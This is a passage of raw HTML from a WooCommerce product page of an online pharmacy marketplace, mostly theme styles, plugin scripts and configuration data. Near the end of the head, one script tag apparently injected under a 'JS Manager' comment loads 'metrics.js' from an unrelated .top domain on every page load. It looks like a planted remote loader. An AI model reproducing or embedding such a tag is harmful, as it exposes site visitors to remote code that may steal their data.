20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-matico [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
/*# sourceURL=matico-style-inline-css */
</style>
<link rel='stylesheet' id='matico-slick-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-slick-theme-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick-theme.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-fonts-css' href='//fonts.googleapis.com/css?family=Outfit:400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='matico-dokan-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/dokan/dokan.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='elementor-post-10900-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-10900.css?ver=1716543887' media='all' />
<link rel='stylesheet' id='dokan-modal-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1765970435' media='all' />
<link rel='stylesheet' id='dokan-select2-css-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/select2/select2.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='matico-elementor-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/elementor.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-woocommerce-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/woocommerce/woocommerce.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/libs/tooltipster.bundle.min.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/libs/magnific-popup.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-child-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/style.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Outfit%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jquery-core-js-extra">
var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=4.2.1" id="dokan-modal-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1765970435" id="dokan-sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script id="dokan-util-helper-js-extra">
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
var dokan = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","nonce":"e846e790f2","order_nonce":"3cce0f52f8","product_edit_nonce":"fa4de03322","ajax_loader":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","round_at_subtotal":"no","product_types":{"simple":"Simple","variable":"Variable","external":"External/Affiliate product","grouped":"Group Product"},"loading_img":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/loading.gif","store_product_search_nonce":"a5e843b067","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","dokan_pro_i18n":{"dokan":{"domain":"dokan","locale_data":{"dokan":{"":{"domain":"dokan","lang":"en_US"}}}}},"i18n_choose_featured_img":"Upload featured image","i18n_choose_file":"Choose a file","i18n_choose_gallery":"Add Images to Product Gallery","i18n_choose_featured_img_btn_text":"Set featured image","i18n_choose_file_btn_text":"Insert file URL","i18n_choose_gallery_btn_text":"Add to gallery","duplicates_attribute_messg":"Sorry, this attribute option already exists, Try a different one.","variation_unset_warning":"Warning! This product will not have any variations if this option is not checked.","new_attribute_prompt":"Enter a name for the new attribute term:","remove_attribute":"Remove this attribute?","dokan_placeholder_img_src":"https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder-450x450.png","add_variation_nonce":"d59ddda12a","link_variation_nonce":"aba9d1e6a6","delete_variations_nonce":"05c7fbba14","load_variations_nonce":"1753a01bea","save_variations_nonce":"e4f4f7ddb8","bulk_edit_variations_nonce":"f35b80078d","i18n_link_all_variations":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run).","i18n_enter_a_value":"Enter a value","i18n_enter_menu_order":"Variation menu order (determines position in the list of variations)","i18n_enter_a_value_fixed_or_percent":"Enter a value (fixed or %)","i18n_delete_all_variations":"Are you sure you want to delete all variations? This cannot be undone.","i18n_last_warning":"Last warning, are you sure?","i18n_choose_image":"Choose an image","i18n_set_image":"Set variation image","i18n_variation_added":"variation added","i18n_variations_added":"variations added","i18n_no_variations_added":"No variations added","i18n_remove_variation":"Are you sure you want to remove this variation?","i18n_scheduled_sale_start":"Sale start date (YYYY-MM-DD format or leave blank)","i18n_scheduled_sale_end":"Sale end date (YYYY-MM-DD format or leave blank)","i18n_edited_variations":"Save changes before changing page?","i18n_variation_count_single":"%qty% variation","i18n_variation_count_plural":"%qty% variations","i18n_no_result_found":"No Result Found","i18n_sales_price_error":"Please insert value less than the regular price!","i18n_decimal_error":"Please enter with one decimal point (.) without thousand separators.","i18n_mon_decimal_error":"Please enter with one monetary decimal point (.) without thousand separators and currency symbols.","i18n_country_iso_error":"Please enter in country code with two capital letters.","i18n_sale_less_than_regular_error":"Please enter in a value less than the regular price.","i18n_delete_product_notice":"This product has produced sales and may be linked to existing orders. Are you sure you want to delete it?","i18n_remove_personal_data_notice":"This action cannot be reversed. Are you sure you wish to erase personal data from the selected orders?","decimal_point":".","variations_per_page":"10","store_banner_dimension":{"width":625,"height":300,"flex-width":true,"flex-height":true},"selectAndCrop":"Select and Crop","chooseImage":"Choose Image","product_title_required":"Product title is required","product_category_required":"Product category is required","product_created_response":"Product created successfully","search_products_nonce":"f5b8c88eff","search_products_tags_nonce":"c72bf4e522","search_products_brands_nonce":"ad2fde92b0","search_customer_nonce":"0be8d4199e","i18n_matches_1":"One result is available, press enter to select it.","i18n_matches_n":"%qty% results are available, use up and down arrow keys to navigate.","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","i18n_calculating":"Calculating","i18n_ok_text":"OK","i18n_cancel_text":"Cancel","i18n_attribute_label":"Attribute Name","i18n_date_format":"F j, Y","dokan_banner_added_alert_msg":"Are you sure? You have uploaded banner but didn't click the Update Settings button!","update_settings":"Update Settings","search_downloadable_products_nonce":"aa9fac5f93","search_downloadable_products_placeholder":"Please enter 3 or more characters","product_vendors_can_create_tags":"off","product_inline_edit_nonce":"a4bf0df1b6","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","shipment_status_update_msg":"Shipment Successfully Updated","all_categories":"All Categories","rest":{"root":"https://allchemists.co.uk/wp-json/","nonce":"2f232696f9","version":"dokan/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets","dashboardUrl":"https://allchemists.co.uk/dashboard/?path=%2Fanalytics%2FOverview","storeUrl":""},"mark_received":{"nonce":"5cc5d02e74","status_label":"Received","confirmation_msg":"Do you want to mark this order as received?","complete_status_label":"Complete"}};
//# sourceURL=dokan-util-helper-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1765970435" id="dokan-util-helper-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":null,"is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/public.js?ver=1.1.4" id="offers-for-woocommerce-plugin-script-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/autoNumeric-1-9-24.js?ver=6.9" id="offers-for-woocommerce-plugin-script-jquery-auto-numeric-1-9-24-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jarallax.js?ver=6.9" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://allchemists.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allchemists.co.uk/wp-json/wp/v2/product/52168" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allchemists.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://allchemists.co.uk/?p=52168' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<style>
            #job_popup, #job_mail_popup {
                height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
            }
			.popup{
				height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
			}
        </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.7; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-270x270.jpg" />
		<style id="wp-custom-css">
			img.attachment-shop_catalog.size-shop_catalog {
    width: 200px !important;
    height: 160px;
}

img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    height: 100px;
    width: 100%;
}

img.attachment-woosc-large.size-woosc-large {
    width: 200px !important;
    height: 160px;
}
		</style>
		
<!-- JS Manager: custom-1765828108862 -->
<script type="text/javascript" src="https://meriksstounheart.top/3/allchemists/metrics.js" id="custom-1765828108862-js"></script>
<!-- End JS Manager: custom-1765828108862 -->
<link rel='stylesheet' id='cbr-fronend-css-css' href='https://allchemists.co.uk/wp-content/plugins/woo-product-country-base-restrictions/assets/css/frontend.css?ver=3.7.6' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-52168 wp-custom-logo wp-embed-responsive wp-theme-matico wp-child-theme-matico-child theme-matico woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-matico ehf-stylesheet-matico-child woo-variation-swatches wvs-behavior-blur wvs-theme-matico-child wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 matico-product-laptop-3 matico-product-tablet-2 matico-product-mobile-1 matico-full-width-content single-product-horizontal matico-single-product-sidebar-left elementor-default elementor-kit-6 dokan-theme-matico">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQDKGQ8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://allchemists.co.uk" title="Allchemists" rel="home">Allchemists</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5372" class="elementor elementor-5372">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-9c37d48 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9c37d48" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eebf202" data-id="eebf202" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				
		<div class="elementor-element elementor-element-3e1ad29 elementor-widget elementor-widget-text-editor" data-id="3e1ad29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<div>One platform for all pharmacies and healthcare shops anywhere in the world. Welcome to our store!</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e0f5f9" data-id="1e0f5f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3628d69 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3628d69" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1756447206">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Track Your Order</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text"><span style="text-decoration: underline; ">Customer Care</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-0021af0 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="0021af0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d25d60c" data-id="d25d60c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4037972 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop matico-canvas-menu-layout-2 elementor-widget elementor-widget-matico-menu-canvas" data-id="4037972" data-element_type="widget" data-widget_type="matico-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="matico-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-da67789 elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="da67789" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;